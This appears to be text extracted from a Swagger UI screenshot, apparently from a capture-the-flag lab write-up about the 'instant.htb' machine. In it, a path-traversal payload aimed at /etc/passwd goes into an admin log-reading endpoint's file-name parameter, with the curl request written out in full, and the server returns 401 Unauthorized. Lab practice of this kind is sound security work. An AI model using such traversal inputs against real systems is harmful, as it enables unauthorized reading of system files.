 Logs
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../../../../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
401 Error: UNAUTHORIZED
Response body
{
  "Description": "Unauthorized!",
  "Status": 401
}
Download